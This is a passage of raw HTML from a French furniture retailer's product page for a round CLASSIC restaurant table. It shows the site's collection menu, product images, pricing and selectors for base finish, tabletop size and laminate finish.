décoratif design</a></li><li> <a href="https://www.100chaises.fr/638-vases-et-pots-design">Vases et pots design</a></li><li> <a href="https://www.100chaises.fr/637-porte-manteaux-design">Porte-manteaux design</a></li><li> <a href="https://www.100chaises.fr/636-panneaux-de-separation-decoratifs">Panneaux de séparation décoratifs</a></li><li> <a href="https://www.100chaises.fr/289-deco-accessoires">Déco &amp; Accessoires</a></li><li> <a href="https://www.100chaises.fr/666-mobilier-rangement-pour-bureau-et-habitat">Mobilier rangement pour bureau et habitat</a></li></ul></li><li> <a href="https://www.100chaises.fr/282-vente-par-lots">Lots</a></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/572-collections">Collections</a><ul><li> <a href="https://www.100chaises.fr/654-daisy-salon-de-jardin">DAISY salon de jardin</a></li><li> <a href="https://www.100chaises.fr/664-blade-table-et-buffet-armoire">BLADE, table et buffet armoire</a></li><li> <a href="https://www.100chaises.fr/663-arca-fauteuil-lounge-standing">ARCA fauteuil lounge standing</a></li><li> <a href="https://www.100chaises.fr/657-key-west-salon-de-jardin">KEY-WEST salon de jardin</a></li><li> <a href="https://www.100chaises.fr/655-hamptons-salon-de-jardin">HAMPTONS salon de jardin</a></li><li> <a href="https://www.100chaises.fr/647-gotham-assises">GOTHAM assises</a></li><li> <a href="https://www.100chaises.fr/652-bel-assises">BEL assises</a></li><li> <a href="https://www.100chaises.fr/651-nube-assises">NUBE assises</a></li><li> <a href="https://www.100chaises.fr/650-jujube-assises">JUJUBE assises</a></li><li> <a href="https://www.100chaises.fr/649-churros-banquette-modulable">CHURROS banquette modulable</a></li><li> <a href="https://www.100chaises.fr/668-cute-tabouret-et-table">CUTE tabouret et table</a></li><li> <a href="https://www.100chaises.fr/656-hug-salon-de-jardin-lounge">HUG salon de jardin lounge</a></li><li> <a href="https://www.100chaises.fr/629-abaco-abaco-banquettes-modulables">ABACO &amp; ABACO+ banquettes modulables</a></li><li> <a href="https://www.100chaises.fr/625-mou-tabourets">MOU tabourets</a></li><li> <a href="https://www.100chaises.fr/631-nomad-banquettes">NOMAD banquettes</a></li><li> <a href="https://www.100chaises.fr/633-shade-assises-et-tables">SHADE assises et tables</a></li><li> <a href="https://www.100chaises.fr/642-hull-assises">HULL assises</a></li><li> <a href="https://www.100chaises.fr/643-ari-salon-de-jardin-modulable">ARI salon de jardin modulable</a></li><li> <a href="https://www.100chaises.fr/644-daisy-rop-salon-de-jardin">DAISY-ROP salon de jardin</a></li><li> <a href="https://www.100chaises.fr/645-chips-assises">CHIPS assises</a></li><li> <a href="https://www.100chaises.fr/669-ermet-grande-table">ERMET grande table</a></li><li> <a href="https://www.100chaises.fr/648-cacao-assises">CACAO assises</a></li><li> <a href="https://www.100chaises.fr/576-fade">FADE</a></li><li> <a href="https://www.100chaises.fr/577-cuba">CUBA</a></li><li> <a href="https://www.100chaises.fr/578-lili-table-bois">LILI table bois</a></li><li> <a href="https://www.100chaises.fr/579-lean">LEAN</a></li><li> <a href="https://www.100chaises.fr/580-cuba-bois">CUBA BOIS</a></li><li> <a href="https://www.100chaises.fr/581-classy">CLASSY</a></li><li> <a href="https://www.100chaises.fr/582-faro-lido-riva-bora-costa">FARO-LIDO-RIVA-BORA-COSTA</a></li><li> <a href="https://www.100chaises.fr/583-doga">DOGA</a></li><li> <a href="https://www.100chaises.fr/584-libeccio-levante-maestrale">LIBECCIO-LEVANTE-MAESTRALE</a></li><li> <a href="https://www.100chaises.fr/585-rio">RIO</a></li><li> <a href="https://www.100chaises.fr/586-komodo">KOMODO</a></li><li> <a href="https://www.100chaises.fr/587-net">NET</a></li><li> <a href="https://www.100chaises.fr/588-trill">TRILL</a></li><li> <a href="https://www.100chaises.fr/589-blog">BLOG</a></li><li> <a href="https://www.100chaises.fr/590-africa">AFRICA</a></li><li> <a href="https://www.100chaises.fr/591-ibis">IBIS</a></li><li> <a href="https://www.100chaises.fr/592-delta-assise-et-tables">DELTA assise et tables</a></li><li> <a href="https://www.100chaises.fr/593-echo">ECHO</a></li><li> <a href="https://www.100chaises.fr/594-x-beam">X-BEAM</a></li><li> <a href="https://www.100chaises.fr/595-nemo-tables">NEMO tables</a></li><li> <a href="https://www.100chaises.fr/596-terminal-bancs">TERMINAL bancs</a></li><li> <a href="https://www.100chaises.fr/597-ponte-bancs">PONTE bancs</a></li><li> <a href="https://www.100chaises.fr/598-flick">FLICK</a></li><li> <a href="https://www.100chaises.fr/599-dunk">DUNK</a></li><li> <a href="https://www.100chaises.fr/600-agami-phillipe-nigro-collection">AGAMI</a></li><li> <a href="https://www.100chaises.fr/601-altana">ALTANA</a></li><li> <a href="https://www.100chaises.fr/602-tamburo-tables">TAMBURO tables</a></li><li> <a href="https://www.100chaises.fr/603-bubalus-tables">BUBALUS tables</a></li><li> <a href="https://www.100chaises.fr/604-fondina">FONDINA</a></li><li> <a href="https://www.100chaises.fr/605-kiyumi">KIYUMI</a></li><li> <a href="https://www.100chaises.fr/606-randa">RANDA</a></li><li> <a href="https://www.100chaises.fr/607-fifty">FIFTY</a></li><li> <a href="https://www.100chaises.fr/608-tiffany">TIFFANY</a></li><li> <a href="https://www.100chaises.fr/609-nastro">NASTRO</a></li><li> <a href="https://www.100chaises.fr/610-moon">MOON</a></li><li> <a href="https://www.100chaises.fr/612-solid">SOLID</a></li><li> <a href="https://www.100chaises.fr/613-wing-assises">WING assises</a></li><li> <a href="https://www.100chaises.fr/614-nastra-tables">NASTRA tables</a></li><li> <a href="https://www.100chaises.fr/615-zas-tables">ZAS tables</a></li><li> <a href="https://www.100chaises.fr/616-classic-tables">CLASSIC tables</a></li><li> <a href="https://www.100chaises.fr/617-sixties-tables">SIXTIES tables</a></li><li> <a href="https://www.100chaises.fr/618-myra">MYRA</a></li><li> <a href="https://www.100chaises.fr/619-dalton-assies-et-tables">DALTON assies et tables</a></li><li> <a href="https://www.100chaises.fr/620-babah">BABAH</a></li><li> <a href="https://www.100chaises.fr/621-snap">SNAP</a></li><li> <a href="https://www.100chaises.fr/622-gaby-chaises-et-bancs">GABY chaises et bancs</a></li><li> <a href="https://www.100chaises.fr/623-stela-assises">STELA assises</a></li><li> <a href="https://www.100chaises.fr/626-nomade-table-bois">NOMADE table bois</a></li><li> <a href="https://www.100chaises.fr/627-patch-cloison-acoustique-panneau-insonorisant">PATCH cloison acoustique / panneau insonorisant</a></li><li> <a href="https://www.100chaises.fr/628-dna-adn-bancs">DNA-ADN bancs</a></li><li> <a href="https://www.100chaises.fr/630-nassau">NASSAU</a></li><li> <a href="https://www.100chaises.fr/632-ring-assises">RING assises</a></li><li> <a href="https://www.100chaises.fr/634-uni-assises-et-bancs">UNI assises et bancs</a></li><li> <a href="https://www.100chaises.fr/635-uni-ka-fauteuil-chic-et-tendance">UNI-KA, fauteuil chic et tendance</a></li><li> <a href="https://www.100chaises.fr/646-gotham-woody-assises">GOTHAM WOODY assises</a></li><li> <a href="https://www.100chaises.fr/653-aria-assises-et-tables">ARIA assises et tables</a></li><li> <a href="https://www.100chaises.fr/659-verdea-salon-de-jardin-et-table">VERDEA salon de jardin et table</a></li><li> <a href="https://www.100chaises.fr/660-roma-mobilier-d-exterieur">ROMA mobilier d&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/661-twist-mobilier-d-exterieur">TWIST - mobilier d&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/662-arty-tabouret-de-bar-ou-cuisine">ARTY, tabouret de bar ou cuisine</a></li><li> <a href="https://www.100chaises.fr/667-lisa-assises">LISA assises</a></li></ul></li></ul></div></div></div><div id="mobile-header" class="mobile-header-style-1"><div id="mobile-header-sticky"><div class="container"><div class="mobile-main-bar"><div class="row no-gutters align-items-center row-mobile-header"><div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown"> <a class="m-nav-btn" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i> <span>Menu</span></a><div id="mobile_menu_click_overlay"></div><div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div></div><div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search"> <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i> <span>Rechercher</span></a><div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget"><form method="get" action="https://www.100chaises.fr/module/iqitsearch/searchiqit"><div class="input-group"> <input type="text" name="s" value="" placeholder="Rechercher" data-all-text="Show all results" data-blog-text="Blog post" data-product-text="Product" data-brands-text="Marque" class="form-control form-search-control"> <button type="submit" class="search-btn"> <i class="fa fa-search"></i> </button></div></form></div></div><div class="col col-mobile-logo text-center"> <a href="https://www.100chaises.fr/"> <img class="logo img-fluid" src="/img/100chaises-logo-1616163074.jpg" alt="100 Chaises / Viacom"> </a></div><div class="col col-auto col-mobile-btn col-mobile-btn-account"> <a href="https://www.100chaises.fr/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i> <span> Connexion </span></a></div><div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown"><div id="mobile-cart-wrapper"> <a id="mobile-cart-toogle" class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn"> 0 </span></i> <span>Panier</span></a><div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div></div></div></div></div></div></div></div> </header><section id="wrapper"><div class="container"> <nav data-depth="3" class="breadcrumb"><div class="row align-items-center"><div class="col"><ol itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a itemprop="item" href="https://www.100chaises.fr/"> <span itemprop="name"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/home.png" alt="accueil"></span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a itemprop="item" href="https://www.100chaises.fr/60-tables"> <span itemprop="name">Tables</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="item" content="https://www.100chaises.fr/2777-93807-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/redi_dimensions_plateaux-o90_cm/redi_structure_acier_finition-argent_3019/redi_placage_stratifie_2023_2024-marbre_blanc_f105_st15"> <span itemprop="name">Table ronde restauration CLASSIC, piètement colonne centrale peint / chromé / inox brossé, plateau stratifié aspect bois.</span> </span><meta itemprop="position" content="3"></li></ol></div><div class="col col-auto"></div></div> </nav></div><div id="inner-wrapper" class="container"> <aside id="notifications"> </aside><div id="content-wrapper"> <section id="main" itemscope itemtype="https://schema.org/Product"><div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div><div id="main-product-wrapper" class="product-container"><meta itemprop="url" content="https://www.100chaises.fr/2777-93807-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3954-redi_structure_acier_finition-argent_3019/4126-redi_placage_stratifie_2023_2024-marbre_blanc_f105_st15"><meta itemprop="identifier_exists" content="no"><div class="row product-info-row"><div class="col-md-8 col-product-image"><h1 class="h1 page-title" itemprop="name"><span>Table ronde restauration CLASSIC, piètement colonne centrale peint / chromé / inox brossé, plateau stratifié aspect bois.</span></h1> <section class="page-content" id="content"><div class="images-container images-container-bottom"><div class="product-cover"><ul class="product-flags"></ul><div id="product-images-large" class="product-images-large slick-slider"><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/88217-thickbox_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img src="https://www.100chaises.fr/88217-thickbox_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" data-image-large-src="https://www.100chaises.fr/88217-thickbox_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" alt="Table ronde repas CHR, CLASSIC, piétement colonne centrale acier peint, chromé brillant, inox brossé, plateau stratifié HPL." title="Table ronde repas CHR, CLASSIC, piétement colonne centrale acier peint, chromé brillant, inox brossé, plateau stratifié HPL." itemprop="image" content="https://www.100chaises.fr/88217-large_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/88190-thickbox_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/88190-thickbox_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" data-image-large-src="https://www.100chaises.fr/88190-thickbox_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" alt="Palette peinture finition piétement table ronde CLASSIC, couleur au choix." title="Palette peinture finition piétement table ronde CLASSIC, couleur au choix." itemprop="image" content="https://www.100chaises.fr/88190-large_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/88191-thickbox_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/88191-thickbox_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" data-image-large-src="https://www.100chaises.fr/88191-thickbox_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" alt="Palette finition plateau, placage stratifié matière ou aspect bois pour table CLASSIC, au choix." title="Palette finition plateau, placage stratifié matière ou aspect bois pour table CLASSIC, au choix." itemprop="image" content="https://www.100chaises.fr/88191-large_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/88206-thickbox_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/88206-thickbox_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" data-image-large-src="https://www.100chaises.fr/88206-thickbox_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" alt="Palette finition plateau, placage stratifié matière ou aspect bois pour table CLASSIC, au choix." title="Palette finition plateau, placage stratifié matière ou aspect bois pour table CLASSIC, au choix." itemprop="image" content="https://www.100chaises.fr/88206-large_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/88207-thickbox_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/88207-thickbox_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" data-image-large-src="https://www.100chaises.fr/88207-thickbox_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" alt="Chant plateau noir ou blanc, incliné sous plateau à 45°." title="Chant plateau noir ou blanc, incliné sous plateau à 45°." itemprop="image" content="https://www.100chaises.fr/88207-large_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" width="381" height="492" class="img-fluid" ></div></div></div><div class="js-qv-mask mask"><div id="product-images-thumbs" class="product-images js-qv-product-images slick-slider"><div class="thumb-container"> <img class="thumb js-thumb selected img-fluid" data-image-medium-src="https://www.100chaises.fr/88217-medium_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" data-image-large-src="https://www.100chaises.fr/88217-thickbox_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" src="https://www.100chaises.fr/88217-medium_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" alt="Table ronde repas CHR, CLASSIC, piétement colonne centrale acier peint, chromé brillant, inox brossé, plateau stratifié HPL." title="Table ronde repas CHR, CLASSIC, piétement colonne centrale acier peint, chromé brillant, inox brossé, plateau stratifié HPL." width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/88190-medium_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" data-image-large-src="https://www.100chaises.fr/88190-thickbox_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" src="https://www.100chaises.fr/88190-medium_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" alt="Palette peinture finition piétement table ronde CLASSIC, couleur au choix." title="Palette peinture finition piétement table ronde CLASSIC, couleur au choix." width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/88191-medium_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" data-image-large-src="https://www.100chaises.fr/88191-thickbox_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" src="https://www.100chaises.fr/88191-medium_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" alt="Palette finition plateau, placage stratifié matière ou aspect bois pour table CLASSIC, au choix." title="Palette finition plateau, placage stratifié matière ou aspect bois pour table CLASSIC, au choix." width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/88206-medium_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" data-image-large-src="https://www.100chaises.fr/88206-thickbox_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" src="https://www.100chaises.fr/88206-medium_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" alt="Palette finition plateau, placage stratifié matière ou aspect bois pour table CLASSIC, au choix." title="Palette finition plateau, placage stratifié matière ou aspect bois pour table CLASSIC, au choix." width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/88207-medium_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" data-image-large-src="https://www.100chaises.fr/88207-thickbox_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" src="https://www.100chaises.fr/88207-medium_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" alt="Chant plateau noir ou blanc, incliné sous plateau à 45°." title="Chant plateau noir ou blanc, incliné sous plateau à 45°." width="452" height="584" itemprop="image" ></div></div></div></div><div class="after-cover-tumbnails2 mt-4"></div> </section></div><div class="col-md-4 col-product-info"><div id="col-product-info"><div class="product_header_container clearfix"><div class="product-prices"><div class="" itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><link itemprop="availability" href="https://schema.org/PreOrder"/><meta itemprop="priceCurrency" content="EUR"><meta itemprop="url" content="https://www.100chaises.fr/2777-93807-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3954-redi_structure_acier_finition-argent_3019/4126-redi_placage_stratifie_2023_2024-marbre_blanc_f105_st15"><div><div class="current-price"><span itemprop="price" class="product-price" content="293.3">293,30&nbsp;€ HT</span></div><div><span class="ttc-price" content="351.96">351,96&nbsp;€ TTC</span></div></div></div><div class="tax-shipping-delivery-label text-muted"></div></div></div><div class="product-information"><div class="product-actions"><form action="https://www.100chaises.fr/panier" method="post" id="add-to-cart-or-refresh"> <input type="hidden" name="token" value="f1afcf8bc2f22e7ea2b76b6fd4c5454d"> <input type="hidden" name="id_product" value="2777" id="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-add-to-cart pt-3"><div class="row extra-small-gutters product-quantity "><div class="col col-12 col-sm-auto col-add-qty"><div class="qty "> <input type="number" name="qty" id="quantity_wanted" value="1" class="input-group " min="1" ></div></div><div class="col col-12 col-sm-auto col-add-btn "><div class="add"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > <i class="bag-icon" aria-hidden="true"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/cart-white.png" alt="mon panier"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></div></div><p class="product-minimal-quantity"></p></div> <section class="product-discounts mb-3"> </section><div class="product-variants"><div class="clearfix product-variants-item product-variants-item-45"> <span class="form-control-label">Structure finition</span><ul id="group_45"><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Chromé brillant"> <input class="input-color" type="radio" data-product-attribute="45" name="group[45]" value="271"> <span class="color texture" style="background-image: url(/img/co/271.jpg)" ><span class="sr-only">Chromé brillant</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Noir 3014 brillant"> <input class="input-color" type="radio" data-product-attribute="45" name="group[45]" value="3837"> <span class="color texture" style="background-image: url(/img/co/3837.jpg)" ><span class="sr-only">Noir 3014 brillant</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Noir 3015 mat"> <input class="input-color" type="radio" data-product-attribute="45" name="group[45]" value="3953"> <span class="color texture" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Argent 3019"> <input class="input-color" type="radio" data-product-attribute="45" name="group[45]" value="3954" checked="checked"> <span class="color texture" style="background-image: url(/img/co/3954.jpg)" ><span class="sr-only">Argent 3019</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Gris foncé 3032 mat"> <input class="input-color" type="radio" data-product-attribute="45" name="group[45]" value="3955"> <span class="color texture" style="background-image: url(/img/co/3955.jpg)" ><span class="sr-only">Gris foncé 3032 mat</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Inox brossé"> <input class="input-color" type="radio" data-product-attribute="45" name="group[45]" value="4138"> <span class="color texture" style="background-image: url(/img/co/4138.jpg)" ><span class="sr-only">Inox brossé</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Inox poli"> <input class="input-color" type="radio" data-product-attribute="45" name="group[45]" value="4139"> <span class="color texture" style="background-image: url(/img/co/4139.jpg)" ><span class="sr-only">Inox poli</span></span></li></ul></div><div class="clearfix product-variants-item product-variants-item-49"> <span class="form-control-label">Dimensions plateaux</span><div class="custom-select2"> <select id="group_49" data-product-attribute="49" name="group[49]" class="form-control form-control-select"><option value="411" title="Ø120 cm.">Ø120 cm.</option><option value="412" title="Ø130 cm.">Ø130 cm.</option><option value="416" title="Ø90 cm." selected="selected">Ø90 cm.</option><option value="4152" title="Ø110 cm.">Ø110 cm.</option> </select></div></div><div class="clearfix product-variants-item product-variants-item-432"> <span class="form-control-label">Placage stratifié</span><ul id="group_432"><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Banian blanchi B100-FA"> <input class="input-color" type="radio" data-product-attribute="432" name="group[432]" value="4110"> <span class="color texture" style="background-image: url(/img/co/4110.jpg)" ><span class="sr-only">Banian blanchi B100-FA</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Banian noirci B101-FA"> <input class="input-color" type="radio" data-product-attribute="432" name="group[432]" value="4111"> <span class="color texture" style="background-image: url(/img/co/4111.jpg)" ><span class="sr-only">Banian noirci B101-FA</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Chêne naturel C098-FA"> <input class="input-color" type="radio" data-product-attribute="432" name="group[432]" value="4114"> <span class="color texture" style="background-image: url(/img/co/4114.jpg)" ><span class="sr-only">Chêne naturel C098-FA</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Chêne Iceland 4574"> <input class="input-color" type="radio" data-product-attribute="432" name="group[432]" value="4115"> <span class="color texture" style="background-image: url(/img/co/4115.jpg)" ><span class="sr-only">Chêne Iceland 4574</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Chêne Macedoine C003-FA"> <input class="input-color" type="radio" data-product-attribute="432" name="group[432]" value="4116"> <span class="color texture" style="background-image: url(/img/co/4116.jpg)" ><span class="sr-only">Chêne Macedoine C003-FA</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Chêne marais C132-SELVA"> <input class="input-color" type="radio" data-product-attribute="432" name="group[432]" value="4117"> <span class="color texture" style="background-image: url(/img/co/4117.jpg)" ><span class="sr-only">Chêne marais C132-SELVA</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Chêne Québec C105-EXM"> <input class="input-color" type="radio" data-product-attribute="432" name="group[432]" value="4118"> <span class="color texture" style="background-image: url(/img/co/4118.jpg)" ><span class="sr-only">Chêne Québec C105-EXM</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Chêne Sorano H1137-ST12"> <input class="input-color" type="radio" data-product-attribute="432" name="group[432]" value="4119"> <span class="color texture" style="background-image: url(/img/co/4119.jpg)" ><span class="sr-only">Chêne Sorano H1137-ST12</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Chêne Wengé C047-FA"> <input class="input-color" type="radio" data-product-attribute="432" name="group[432]" value="4121"> <span class="color texture" style="background-image: url(/img/co/4121.jpg)" ><span class="sr-only">Chêne Wengé C047-FA</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Marbre blanc F105-ST15"> <input class="input-color" type="radio" data-product-attribute="432" name="group[432]" value="4126" checked="checked"> <span class="color texture" style="background-image: url(/img/co/4126.jpg)" ><span class="sr-only">Marbre blanc 